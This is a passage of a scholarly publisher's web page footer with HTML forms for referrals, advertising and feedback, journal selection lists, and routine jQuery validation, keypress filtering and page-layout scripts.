		<div id="refer-friend" class="modal fade" role="dialog">
			<div class="modal-dialog">
				<!-- Modal content-->
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="modal-header">
						<h4 class="modal-title">Refer a Friend</h4>
					</div>
					<div class="modal-body">
						<form   name="refer" id="refer" method="post" >
							<input type="hidden" id="txtCaptchaHidden4" name="txtCaptchaHidden4" value="" />
							<div class="form-group row">
								<div class="col-sm-12">
									<select id="articletype" class="form-control validate[required] text-input" name="articletype" required>
										<option value="">Select Journal</option>
																				<option value=" Iris Journal of Mathematics" > Iris Journal of Mathematics</option>
																				<option value="Academic Journal of Gastroenterology & Hepatology" >Academic Journal of Gastroenterology & Hepatology</option>
																				<option value="Academic Journal of Health Sciences & Research" >Academic Journal of Health Sciences & Research</option>
																				<option value="Academic Journal of Microbiology & Immunology" >Academic Journal of Microbiology & Immunology</option>
																				<option value="Academic Journal of Sports Science & Medicine" >Academic Journal of Sports Science & Medicine</option>
																				<option value="Advancements in Mining & Mineral Engineering" >Advancements in Mining & Mineral Engineering</option>
																				<option value="Advances in Cancer Research & Clinical Imaging " >Advances in Cancer Research & Clinical Imaging </option>
																				<option value="Advances in Hydrology & Meteorology " >Advances in Hydrology & Meteorology </option>
																				<option value="Advances in Oceanography & Marine Biology" >Advances in Oceanography & Marine Biology</option>
																				<option value="Anaesthesia & Surgery Open Access Journal" >Anaesthesia & Surgery Open Access Journal</option>
																				<option value="Anatomy & Physiology: Open Access Journal " >Anatomy & Physiology: Open Access Journal </option>
																				<option value="Annals of Biostatistics & Biometric Applications " >Annals of Biostatistics & Biometric Applications </option>
																				<option value="Annals of Public Health & Epidemiology" >Annals of Public Health & Epidemiology</option>
																				<option value="Annals of Urology & Nephrology" >Annals of Urology & Nephrology</option>
																				<option value="Archives in Biomedical Engineering & Biotechnology" >Archives in Biomedical Engineering & Biotechnology</option>
																				<option value="Archives in Neurology & Neuroscience" >Archives in Neurology & Neuroscience</option>
																				<option value="Archives in Respiratory & Pulmonary Medicine " >Archives in Respiratory & Pulmonary Medicine </option>
																				<option value="Archives of Animal Husbandry & Dairy Science" >Archives of Animal Husbandry & Dairy Science</option>
																				<option value="Archives of Clinical Case Studies" >Archives of Clinical Case Studies</option>
																				<option value="Archives of Pharmacy & Pharmacology Research" >Archives of Pharmacy & Pharmacology Research</option>
																				<option value="Archives of Reproductive Medicine " >Archives of Reproductive Medicine </option>
																				<option value="Archives of Rheumatology & Arthritis Research" >Archives of Rheumatology & Arthritis Research</option>
																				<option value="Current Trends in Civil & Structural Engineering" >Current Trends in Civil & Structural Engineering</option>
																				<option value="Current Trends in Clinical & Medical Sciences" >Current Trends in Clinical & Medical Sciences</option>
																				<option value="Endocrinology & Diabetes: Open Access Journal" >Endocrinology & Diabetes: Open Access Journal</option>
																				<option value="Global Journal of Aging & Geriatric Research" >Global Journal of Aging & Geriatric Research</option>
																				<option value="Global Journal of Engineering Sciences" >Global Journal of Engineering Sciences</option>
																				<option value="Global Journal of Forensic Science & Medicine" >Global Journal of Forensic Science & Medicine</option>
																				<option value="Global Journal of Nutrition & Food Science" >Global Journal of Nutrition & Food Science</option>
																				<option value="Global Journal of Orthopedics Research" >Global Journal of Orthopedics Research</option>
																				<option value="Global Journal of Pediatrics & Neonatal Care" >Global Journal of Pediatrics & Neonatal Care</option>
																				<option value="Global Journal of Tumor & Brain Disorder " >Global Journal of Tumor & Brain Disorder </option>
																				<option value="Insights in Chemistry & Biochemistry" >Insights in Chemistry & Biochemistry</option>
																				<option value="IOJ Sciences " >IOJ Sciences </option>
																				<option value="Iris Journal of Astronomy & Satellite Communications " >Iris Journal of Astronomy & Satellite Communications </option>
																				<option value="Iris Journal of Economics & Business Management" >Iris Journal of Economics & Business Management</option>
																				<option value="Iris Journal of Educational Research" >Iris Journal of Educational Research</option>
																				<option value="Iris Journal of Nursing & Care" >Iris Journal of Nursing & Care</option>
																				<option value="Iris Online Journal of Arts and Social Sciences" >Iris Online Journal of Arts and Social Sciences</option>
																				<option value="Iris Online Journal of Cyber Security & Computing Technology" >Iris Online Journal of Cyber Security & Computing Technology</option>
																				<option value="Iris Scholarly Journal of Cell Research" >Iris Scholarly Journal of Cell Research</option>
																				<option value="Journal of Textile Science & Fashion Technology" >Journal of Textile Science & Fashion Technology</option>
																				<option value="Modern Concepts in Material Science " >Modern Concepts in Material Science </option>
																				<option value="Online Journal of Cardiology Research & Reports" >Online Journal of Cardiology Research & Reports</option>
																				<option value="Online Journal of Complementary & Alternative Medicine" >Online Journal of Complementary & Alternative Medicine</option>
																				<option value="Online Journal of Conference Proceedings " >Online Journal of Conference Proceedings </option>
																				<option value="Online Journal of Dentistry & Oral Health" >Online Journal of Dentistry & Oral Health</option>
																				<option value="Online Journal of Ecology & Environment Sciences" >Online Journal of Ecology & Environment Sciences</option>
																				<option value="Online Journal of Otolaryngology and Rhinology " >Online Journal of Otolaryngology and Rhinology </option>
																				<option value="Online Journal of Robotics & Automation Technology" >Online Journal of Robotics & Automation Technology</option>
																				<option value="Open Access Journal of Addiction and Psychology " >Open Access Journal of Addiction and Psychology </option>
																				<option value="Open Access Journal of Archaeology & Anthropology" >Open Access Journal of Archaeology & Anthropology</option>
																				<option value="Open Access Journal of Artificial Intelligence Research" >Open Access Journal of Artificial Intelligence Research</option>
																				<option value="Open Journal of Pathology & Toxicology Research" >Open Journal of Pathology & Toxicology Research</option>
																				<option value="Scientific Journal of Biology & Life Sciences" >Scientific Journal of Biology & Life Sciences</option>
																				<option value="Scientific Journal of Research & Reviews" >Scientific Journal of Research & Reviews</option>
																				<option value="World Journal of Agriculture and Soil Science" >World Journal of Agriculture and Soil Science</option>
																				<option value="World Journal of Dermatology & Cosmetics" >World Journal of Dermatology & Cosmetics</option>
																				<option value="World Journal of Genetics & Molecular Biology" >World Journal of Genetics & Molecular Biology</option>
																				<option value="World Journal of Gynecology & Womens Health" >World Journal of Gynecology & Womens Health</option>
																				<option value="World Journal of Ophthalmology & Vision Research" >World Journal of Ophthalmology & Vision Research</option>
																				<option value="World Journal of Yoga, Physical Therapy and Rehabilitation" >World Journal of Yoga, Physical Therapy and Rehabilitation</option>
																			</select>
									<span class="error_msg"></span>
								</div>
							</div>
							<h5>Suggested by</h5>
							<div class="clearfix"></div>
							<div class="form-group row">
								<label for="inputEmail3" class="col-sm-3 control-label">Name</label>
								<div class="col-sm-9">
									<input type="text" name="sfirstname" class="form-control validate[required] text-input" id="sfirstname" placeholder="First Name"onKeyPress="return checkspecial_menuscript(event);" value="" required>
									<span class="error_msg"></span>
								</div>
							</div>
							<div class="form-group row">
								<label for="inputEmail3" class="col-sm-3 control-label">Email</label>
								<div class="col-sm-9">
									<input type="text" name="semail" class="form-control validate[required] text-input" id="semail" placeholder="Email Address"onKeyPress="return checkspecialname(event);" value="" required>
									<span class="error_msg"></span>
								</div>
							</div>
							<h5>Referrer Details</h5>
							<div class="clearfix"></div>
							<div class="form-group row">
								<label for="inputEmail3" class="col-sm-3 control-label">Name</label>
								<div class="col-sm-9">
									<input type="text" name="rfirstname" class="form-control validate[required] text-input" id="rfirstname" placeholder="First Name" value="">
									<span class="error_msg"></span>
								</div>
							</div>
							<div class="form-group row">
								<label for="inputEmail3" class="col-sm-3 control-label">Email</label>
								<div class="col-sm-9">
									<input type="text" name="remail" class="form-control validate[required] text-input" id="remail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" value="" required>
									<span class="error_msg"></span>
								</div>
							</div>
							<div class="form-group row">
								<label for="inputEmail3" class="col-sm-3 control-label">Captcha</label>
								<div class="col-sm-9">
									<div class="row">
										<div class="col-md-6">
											<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
											<div class="col-md-6">
												<input type="text" name="txtimg4" id="txtimg4" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
												<span class="error_msg"></span>
											</div>
										</div>
									</div>
									<button type="submit"   id="ref_friend" name="ref_friend" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
								</form>
							</div>
						</div>
					</div>
				</div>
				<!---- // Refer a Friend ------>
				<!-- Advertise -->
				<div id="advertise" class="modal fade" role="dialog">
					<div class="modal-dialog">
						<!-- Modal content-->
						<div class="modal-content">
							<button type="button" class="close" data-dismiss="modal">&times;</button>
							<div class="modal-header">
								<h4 class="modal-title">Advertise With Us</h4>
							</div>
							<div class="modal-body">
								<form method="post">
									<input type="hidden" id="txtCaptchaHidden3" name="txtCaptchaHidden3" value="" />
									<div class="form-group row">
										<div class="col-sm-12">
											<input type="text" name="txtFirstName" class="form-control validate[required] text-input" id="txtFirstName" placeholder="Name" value="" onKeyPress="return checkspecial(event);" required>
											<span class="error_msg"></span>
										</div>
									</div>
									<div class="form-group row">
										<div class="col-sm-12">
											<input type="text" name="txtEmail" class="form-control"  id="txtEmail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" value=""  required>
											<span class="error_msg"></span>
										</div>
									</div>
									<div class="form-group row">
										<div class="col-sm-12">
											<select id="atype" class="form-control validate[required] text-input" name="articletype" required>
												<option value="">Select Journal</option>
																								<option value="IJM" > Iris Journal of Mathematics</option>
																								<option value="AJGH" >Academic Journal of Gastroenterology & Hepatology</option>
																								<option value="AJHSR" >Academic Journal of Health Sciences & Research</option>
																								<option value="AJMI" >Academic Journal of Microbiology & Immunology</option>
																								<option value="AJSSM" >Academic Journal of Sports Science & Medicine</option>
																								<option value="AMME" >Advancements in Mining & Mineral Engineering</option>
																								<option value="AMMs" >Advancements in Mining & Mineral Sciences </option>
																								<option value="ACRCI" >Advances in Cancer Research & Clinical Imaging </option>
																								<option value="AHM" >Advances in Hydrology & Meteorology </option>
																								<option value="AOMB" >Advances in Oceanography & Marine Biology</option>
																								<option value="ASOAJ" >Anaesthesia & Surgery Open Access Journal</option>
																								<option value="APOAJ" >Anatomy & Physiology: Open Access Journal </option>
																								<option value="ABBA" >Annals of Biostatistics & Biometric Applications </option>
																								<option value="APHE" >Annals of Public Health & Epidemiology</option>
																								<option value="AUN" >Annals of Urology & Nephrology</option>
																								<option value="ABEB" >Archives in Biomedical Engineering & Biotechnology</option>
																								<option value="ANN" >Archives in Neurology & Neuroscience</option>
																								<option value="ANN" >Archives in Neurology & Neuroscience</option>
																								<option value="ARPM" >Archives in Respiratory & Pulmonary Medicine </option>
																								<option value="AAHDS" >Archives of Animal Husbandry & Dairy Science</option>
																								<option value="ACCS" >Archives of Clinical Case Studies</option>
																								<option value="APPR" >Archives of Pharmacy & Pharmacology Research</option>
																								<option value="ARM" >Archives of Reproductive Medicine </option>
																								<option value="ARAR" >Archives of Rheumatology & Arthritis Research</option>
																								<option value="BJSTR" >Biomedical Journal of Scientific & Technical Research</option>
																								<option value="CTCSE" >Current Trends in Civil & Structural Engineering</option>
																								<option value="CTCMS" >Current Trends in Clinical & Medical Sciences</option>
																								<option value="EDOAJ" >Endocrinology & Diabetes: Open Access Journal</option>
																								<option value="EDOAJ" >Endocrinology & Diabetes: Open Access Journal</option>
																								<option value="GJAGR" >Global Journal of Aging & Geriatric Research</option>
																								<option value="GJES" >Global Journal of Engineering Sciences</option>
																								<option value="GJFSM" >Global Journal of Forensic Science & Medicine</option>
																								<option value="GJNFS" >Global Journal of Nutrition & Food Science</option>
																								<option value="GJOR" >Global Journal of Orthopedics Research</option>
																								<option value="GJPNC" >Global Journal of Pediatrics & Neonatal Care</option>
																								<option value="GJTBD" >Global Journal of Tumor & Brain Disorder </option>
																								<option value="ICBC" >Insights in Chemistry & Biochemistry</option>
																								<option value="IOJS" >IOJ Sciences </option>
																								<option value="IJASC" >Iris Journal of Astronomy & Satellite Communications </option>
																								<option value="IJEBM" >Iris Journal of Economics & Business Management</option>
																								<option value="IJER" >Iris Journal of Educational Research</option>
																								<option value="IJN" >Iris Journal of Neurology</option>
																								<option value="IJNC" >Iris Journal of Nursing & Care</option>
																								<option value="IOJASS" >Iris Online Journal of Arts and Social Sciences</option>
																								<option value="IOJCC" >Iris Online Journal of Cyber Security & Computing Technology</option>
																								<option value="IOAJAS" >Iris Open Access Journal of Soil Science</option>
																								<option value="ISJCR" >Iris Scholarly Journal of Cell Research</option>
																								<option value="JTSFT" >Journal of Textile Science & Fashion Technology</option>
																								<option value="MCMS" >Modern Concepts in Material Science </option>
																								<option value="OJCRR" >Online Journal of Cardiology Research & Reports</option>
																								<option value="OJCAM" >Online Journal of Complementary & Alternative Medicine</option>
																								<option value="OJCP" >Online Journal of Conference Proceedings </option>
																								<option value="OJDOH" >Online Journal of Dentistry & Oral Health</option>
																								<option value="OJEES" >Online Journal of Ecology & Environment Sciences</option>
																								<option value="OJOR" >Online Journal of Otolaryngology and Rhinology </option>
																								<option value="OJRAT" >Online Journal of Robotics & Automation Technology</option>
																								<option value="OAJAP" >Open Access Journal of Addiction and Psychology </option>
																								<option value="OAJAS" >Open Access Journal of Agriculture & Soil Science</option>
																								<option value="OAJAA" >Open Access Journal of Archaeology & Anthropology</option>
																								<option value="OJAIR" >Open Access Journal of Artificial Intelligence Research</option>
																								<option value="OJAIR" >Open Access Journal of Artificial Intelligence Research</option>
																								<option value="OJPTR" >Open Journal of Pathology & Toxicology Research</option>
																								<option value="SJBLS" >Scientific Journal of Biology & Life Sciences</option>
																								<option value="SJRR" >Scientific Journal of Research & Reviews</option>
																								<option value="WJASS" >World Journal of Agriculture and Soil Science</option>
																								<option value="WJDC" >World Journal of Dermatology & Cosmetics</option>
																								<option value="WJGMB" >World Journal of Genetics & Molecular Biology</option>
																								<option value="WJGWH" >World Journal of Gynecology & Womens Health</option>
																								<option value="WJOVR" >World Journal of Ophthalmology & Vision Research</option>
																								<option value="WJYPR" >World Journal of Yoga, Physical Therapy and Rehabilitation</option>
																							</select>
										</div>
									</div>
									<div class="clearfix"></div>
									
									<div class="form-group row">
										<div class="col-sm-12">
											<textarea onKeyPress="return urlSpecial(event);"  class="form-control validate[required] text-input" name="txtcomments" id="txtcomments" rows="3" placeholder="Message"  title="" required></textarea>
											<span class="error_msg"></span>
										</div>
									</div>
									<div class="form-group row">
										<div class="col-md-6">
											<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
											<div class="col-md-6">
												<input type="text" name="txtimg3" id="txtimg3" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
												<span class="error_msg"></span>
												
											</div>
										</div>
										<button type="submit"  id="advertise"  name="advertise" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
									</form>
								</div>
								
							</div>
						</div>
					</div>
					<!---- // Advertise ------>
					<!-- feedback -->
					<div id="feedback" class="modal fade" role="dialog">
						<div class="modal-dialog">
							<!-- Modal content-->
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal">&times;</button>
								<div class="modal-header">
									<h4 class="modal-title">Feedback</h4>
								</div>
								<div class="modal-body">
									<form  name="feedback" id="feedback" class="feedback" method="post" >
										<div class="form-group row">
											<div class="col-sm-12">
												<input type="text" name="txtFirstName" class="form-control validate[required] text-input" id="txtFirstName" placeholder="Name" onKeyPress="return checkspecial(event);" required>
												<span class="error_msg"></span>
											</div>
										</div>
										<div class="form-group row">
											<div class="col-sm-12">
												<input type="email"class="form-control validate[required] text-input"name="txtEmail"  id="txtEmail" placeholder="Email Address" onKeyPress="return checkspecialname(event);" required>
												<span class="error_msg"></span>
											</div>
										</div>
										<div class="clearfix"></div>
										
										<div class="form-group row">
											<div class="col-sm-12">
												<textarea  onKeyPress="return urlSpecial(event);"  class="form-control validate[required] text-input" name="txtcomments" id="txtcomments" rows="2" placeholder="Message" title="" required></textarea>
												<span class="error_msg"></span>
											</div>
										</div>
										<button class="btn btn-md btn-primary full-width margin-top-10px" type="submit" name="btnfeed" id="btnfeed">Submit</button>
									</form>
								</div>
								
							</div>
						</div>
					</div>
					<!---- // feedback ------>
					<div class="copyright-wrapper">
						<div class="container">
							<div class="row">
								<div class="col-lg-12 col-md-12 col-sm-12">
									<div class="copy-right">
										© 2018 Iris Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
										Creative Commons License Open Access by </br><a href="index.php">Iris Publishers LLC </a>is licensed under <a rel="license" href="https://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://irispublishers.com/">www.irispublishers.com</a>.
										Best viewed in
										<span class="browsers" style="border: 1px solid #ddd;padding: 0px 6px 0px;margin-top:5px;"><a href="#"><img src="images/browser_icons.png" alt="browser_icons" width="22"></a>
										<a href="#"><img src="images/opera.png" alt="browser_icons" width="10"></a></span>
										| <a href="privacy-policy.php"> Privacy Policy</a>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="dmtop">Scroll to Top</div>
					<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
					<script src="../jjs/jquery.min.js"></script>
					<script type="text/javascript" src="../jquery.validate.min.js"></script>
					<script type="text/javascript">
						document.addEventListener('contextmenu', function(e) {
					e.preventDefault();
					});
					document.onkeydown = function(e) {
					if(event.keyCode == 123) {
					return false;
					}
					if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
					return false;
					}
					// if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
					// return false;
					// }
					// if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
					// return false;
					// }
					}
					/**
					* Basic jQuery Validation Form Demo Code
					* Copyright Sam Deering 2012
					* Licence: https://www.jquery4u.com/license/
					*/
					(function($,W,D)
					{
					var JQUERY4U = {};
					JQUERY4U.UTIL =
					{
					setupFormValidation: function()
					{
					//form validation rules
					$("#feedback").validate({
					rules: {
					txtFirstName: "required",
							txtEmail:
							{
					required: true,
					email: true
					},
					txtcomments: "required"
					},
					messages: {
					txtFirstName: "Please enter your name",
					txtEmail: "Please enter a valid email address",
					txtcomments:  "Please enter Comment."
					},
					submitHandler: function(form) {
					form.submit();
					}
					});
					}
					}
					//when the dom has loaded setup form validation rules
					$(D).ready(function($) {
					JQUERY4U.UTIL.setupFormValidation();
					});
					})(jQuery, window, document);
					</script>
					<script type="text/javascript">
					/**
					* Basic jQuery Validation Form Demo Code
					* Copyright Sam Deering 2012
					* Licence: https://www.jquery4u.com/license/
					*/
					(function($,W,D)
					{
					var JQUERY4U = {};
					JQUERY4U.UTIL =
					{
					setupFormValidation: function()
					{
					//form validation rules
					$("#subscribe").validate({
					rules: {
					txtFirstName1: "required",
							txtEmail1:
							{
					required: true,
					email: true
					},
					txtcomments1: "required"
					},
					messages: {
					txtFirstName1: "Please enter your name",
					txtEmail1: "Please enter a valid email address",
					txtcomments1:  "Please enter Comment."
					},
					submitHandler: function(form) {
					form.submit();
					}
					});
					}
					}
					//when the dom has loaded setup form validation rules
					$(D).ready(function($) {
					JQUERY4U.UTIL.setupFormValidation();
					});
					})(jQuery, window, document);
					</script>
					<script type="text/javascript">
					function checkvalidate_main(data,id)
					{
					var a=data.charCodeAt(data.length-1);
					var patren=/^[ A-Za-z0-9]*$/;
					var id_value=document.getElementById(id).value;
					if(id_value!="")
					{
					if(!(patren.test(data)))
					{
					alert('Please avoid special characters, symbols and proceed');
					var strng=document.getElementById(id).value;
					document.getElementById(id).value=strng.substring(0,strng.length-1)
					document.getElementById(id).focus();
					return false;
					}
					}
					}
					function checkspecial_menuscript(evt){
					//alert();
					var charCode;
					if (window.event)
					{
					charCode = window.event.keyCode;
					//alert(charCode);
					}
					else
					charCode = evt.which;  //for firefox
					if (charCode == 39) //for &lt;space&gt; symbol
					return false;
					if (charCode == 34) //for &lt;space&gt; symbol
					return false;
					if (charCode == 61) //for &lt;space&gt; symbol
					return false;
					if (charCode == 60) //for &lt;space&gt; symbol
					return false;
					if (charCode == 62) //for &lt;space&gt; symbol
					return false;
					if (charCode == 33) //for &lt;space&gt; symbol
					return false;
					if (charCode == 64) //for &lt;space&gt; symbol
					return false;
					if (charCode == 35) //for &lt;space&gt; symbol
					return false;
					if (charCode == 36) //for &lt;space&gt; symbol
					return false;
					if (charCode == 37) //for &lt;space&gt; symbol
					return false;
					if (charCode == 94) //for &lt;space&gt; symbol
					return false;
					if (charCode == 38) //for &lt;space&gt; symbol
					return false;
					if (charCode == 42) //for &lt;space&gt; symbol
					return false;
					if (charCode == 40) //for &lt;space&gt; symbol
					return false;
					if (charCode == 41) //for &lt;space&gt; symbol
					return false;
					if (charCode == 95) //for &lt;space&gt; symbol
					return false;
					if (charCode == 43) //for &lt;space&gt; symbol
					return false;
					if (charCode == 126) //for &lt;space&gt; symbol
					return false;
					if (charCode == 96) //for &lt;space&gt; symbol
					return false;
					if (charCode == 63) //for &lt;space&gt; symbol
					return false;
					if (charCode == 47) //for &lt;space&gt; symbol
					return false;
					if (charCode == 58) //for &lt;space&gt; symbol
					return false;
					if (charCode == 59) //for &lt;space&gt; symbol
					return false;
					// cust code
					var notin = [32, 44, 91, 93, 123, 125, 92, 124, 46];
					if(notin.indexOf(charCode) > -1)
					return false;
					// if (charCode == 32) //for space symbol
					// return false;
					// if (charCode == 44) //for , symbol
					// return false;
					// if (charCode == 46) //for . symbol
					// return false;
					// if (charCode == 91) //for [ symbol
					// return false;
					// if (charCode == 93) //for ] symbol
					// return false;
					// end cust code
					return true;
					}
					function checkspecial(evt)
					{
					//alert();
					var charCode;
					if (window.event)
					{
					charCode = window.event.keyCode;
					// alert(charCode);
					}
					else
					charCode = evt.which;  //for firefox
					if(charCode>=48 && charCode <=57) // if numbers return false
					{
					return false;
					}
					if (charCode == 39) //for &lt;space&gt; symbol
					return false;
					if (charCode == 34) //for &lt;space&gt; symbol
					return false;
					if (charCode == 61) //for &lt;space&gt; symbol
					return false;
					if (charCode == 60) //for &lt;space&gt; symbol
					return false;
					if (charCode == 62) //for &lt;space&gt; symbol
					return false;
					if (charCode == 33) //for &lt;space&gt; symbol
					return false;
					if (charCode == 64) //for &lt;space&gt; symbol
					return false;
					if (charCode == 35) //for &lt;space&gt; symbol
					return false;
					if (charCode == 36) //for &lt;space&gt; symbol
					return false;
					if (charCode == 37) //for &lt;space&gt; symbol
					return false;
					if (charCode == 94) //for &lt;space&gt; symbol
					return false;
					if (charCode == 38) //for &lt;space&gt; symbol
					return false;
					if (charCode == 42) //for &lt;space&gt; symbol
					return false;
					if (charCode == 40) //for &lt;space&gt; symbol
					return false;
					if (charCode == 41) //for &lt;space&gt; symbol
					return false;
					if (charCode == 95) //for &lt;space&gt; symbol
					return false;
					if (charCode == 43) //for &lt;space&gt; symbol
					return false;
					if (charCode == 126) //for &lt;space&gt; symbol
					return false;
					if (charCode == 96) //for &lt;space&gt; symbol
					return false;
					if (charCode == 63) //for &lt;space&gt; symbol
					return false;
					if (charCode == 47) //for &lt;space&gt; symbol
					return false;
					if (charCode == 58) //for &lt;space&gt; symbol
					return false;
					if (charCode == 59) //for &lt;space&gt; symbol
					return false;
					// cust code
					var notin = [44, 91, 93, 123, 125, 92, 124, 50, 45];
					// var tt = notin.indexOf(charCode);
					if(notin.indexOf(charCode) > -1)
					return false;
					// if (charCode == 32) //for space symbol
					// return false;
					// if (charCode == 44) //for , symbol
					// return false;
					// if (charCode == 46) //for . symbol
					// return false;
					// if (charCode == 91) //for [ symbol
					// return false;
					// if (charCode == 93) //for ] symbol
					// return false;
					// end cust code
					return true;
					}
					function checkspecialname(evt)
					{
					//alert('hi');
					var charCode;
					if (window.event)
					{
					charCode = window.event.keyCode;
					}
					else
					charCode = evt.which;  //for firefox
					//alert(charCode);
					if (charCode == 39) //for &lt;space&gt; symbol
					return false;
					if (charCode == 44) //for &lt;space&gt; symbol
					return false;
					if (charCode == 35) //for &lt;space&gt; symbol
					return false;
					if (charCode == 33) //for &lt;space&gt; symbol
					return false;
					if (charCode == 123) //for &lt;space&gt; symbol
					return false;
					if (charCode == 125) //for &lt;space&gt; symbol
					return false;
					if (charCode == 91) //for &lt;space&gt; symbol
					return false;
					if (charCode == 93) //for &lt;space&gt; symbol
					return false;
					if (charCode == 34) //for &lt;space&gt; symbol
					return false;
					if (charCode == 61) //for &lt;space&gt; symbol
					return false;
					if (charCode == 60) //for &lt;space&gt; symbol
					return false;
					if (charCode == 62) //for &lt;space&gt; symbol
					return false;
					//if (charCode == 33) //for &lt;space&gt; symbol
					// return false;
					// if (charCode == 64) //for &lt;space&gt; symbol
					//    return false;
					// if (charCode == 35) //for &lt;space&gt; symbol
					// return false;
					if (charCode == 36) //for &lt;space&gt; symbol
					return false;
					if (charCode == 37) //for &lt;space&gt; symbol
					return false;
					if (charCode == 94) //for &lt;space&gt; symbol
					return false;
					if (charCode == 38) //for &lt;space&gt; symbol
					return false;
					if (charCode == 42) //for &lt;space&gt; symbol
					return false;
					if (charCode == 40) //for &lt;space&gt; symbol
					return false;
					if (charCode == 41) //for &lt;space&gt; symbol
					return false;
					if (charCode == 43) //for &lt;space&gt; symbol
					return false;
					if (charCode == 126) //for &lt;space&gt; symbol
					return false;
					if (charCode == 96) //for &lt;space&gt; symbol
					return false;
					if (charCode == 63) //for &lt;space&gt; symbol
					return false;
					if (charCode == 47) //for &lt;space&gt; symbol
					return false;
					if (charCode == 58) //for &lt;space&gt; symbol
					return false;
					if (charCode == 59) //for &lt;space&gt; symbol
					return false;
					return true;
					}
					function onlyNumericMobile(evt,id=null)
					{
					var charCode;
					if (window.event)
					{
					charCode = window.event.keyCode;
					//     alert(charCode);
					}
					else
					charCode = evt.which;  //for firefox
					if(charCode>=48 && charCode <=57)
					{
					return true;
					}else{
					return false;
					}
					}
					function urlSpecial(evt)
					{
					var charCode;
					if (window.event)
					{
					charCode = window.event.keyCode;  //for IE
					//alert(charCode);
					}
					else
					charCode = evt.which;  //for firefox
					//alert(charCode);
					if (charCode == 61) //for &lt;space&gt; symbol
					return false;
					if (charCode == 60) //for &lt;space&gt; symbol
					return false;
					if (charCode == 62) //for &lt;space&gt; symbol
					return false;
					if (charCode == 36) //for &lt;space&gt; symbol
					return false;
					if (charCode == 37) //for &lt;space&gt; symbol
					return false;
					if (charCode == 38) //for &lt;space&gt; symbol
					return false;
					//if (charCode == 40) //for &lt;space&gt; symbol
					//           return false;
					//if (charCode == 41) //for &lt;space&gt; symbol
					//           return false;
					if (charCode == 42) //for &lt;space&gt; symbol
					return false;
					if (charCode == 43) //for &lt;space&gt; symbol
					return false;
					if (charCode == 63) //for &lt;space&gt; symbol
					return false;
					if (charCode == 94) //for &lt;space&gt; symbol
					return false;
					if (charCode == 123) //for &lt;space&gt; symbol
					return false;
					if (charCode == 124) //for &lt;space&gt; symbol
					return false;
					if (charCode == 125) //for &lt;space&gt; symbol
					return false;
					if (charCode == 126) //for &lt;space&gt; symbol
					return false;
					if (charCode == 91) //for &lt;space&gt; symbol
					return false;
					if (charCode == 93) //for &lt;space&gt; symbol
					return false;
					return true;
					}
					</script>                    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script  src="https://irispublishers.com/assets/js/owl.carousel.min.js"></script>
<script  src="https://irispublishers.com/assets/js/imagesloaded.min.js"></script>
<script  src="https://irispublishers.com/assets/js/wow.min.js"></script>
<script  src="https://irispublishers.com/assets/js/custom.js"></script>
<script  src="https://irispublishers.com/assets/js/popper.min.js"></script>
<script  src="https://irispublishers.com/assets/js/bootstrap.min.js"></script>
<script type="text/javascript">
     $(function(){
        $('a').each(function(){
            if ($(this).prop('href') == window.location.href) {
                $(this).addClass('active'); $(this).parents('li').addClass('active');
            }
        });
    });

</script>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("header");
var sticky = header.offsetTop;
function myFunction() {
if (window.pageYOffset >= sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
}
</script>
<script  src="https://irispublishers.com/assets/js/sticky-sidebar.js"></script>
<script src="https://irispublishers.com/assets/js/jquery.bootstrap.newsbox.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () {
$(".demo1").bootstrapNews({
newsPerPage: 3,
autoplay: false,
pauseOnHover:true,
direction: 'up',
newsTickerInterval: 4000,
onToDo: function () {
//console.log(this);
}
});
$(".editor-in-chief").bootstrapNews({
newsPerPage: 1,
autoplay: true,
pauseOnHover:true,
direction: 'up',
newsTickerInterval: 4000,
onToDo: function () {
//console.log(this);
}
});
});
</script>
<!-- <div class="wish">
    <img src="merry-christmas.png" alt="irispublishers" title="Iris Publishers" width="140">
</div> -->
    <style type="text/css">
        .wish{
            position: fixed;
            top: 50%;
            right: 0;
            z-index: 999;
        }
    </style>   
    <script type="text/javascript"> 
      $(document).ready( function() {
        $('.wish').delay(5000).fadeOut(1000);
      });
      
    </script>  
                    
                    <script type="text/javascript">
                    jQuery.fn.extend({
                    pic_scroll:function (){
                    $(this).each(function(){
                    var _this=$(this);
                    var ul=_this.find("ul");
                    var li=ul.find("li");
                    var w=li.size()*li.outerHeight();
                    li.clone().prependTo(ul);
                    ul.width(2*w);
                    var i=1,l;
                    _this.hover(function(){i=0},function(){i=1});
                    function autoScroll(){
                    l = _this.scrollTop();
                    if(l>=w){
                    _this.scrollTop(0);
                    }else{
                    _this.scrollTop(l + i);
                    }
                    }
                    var scrolling = setInterval(autoScroll,30);
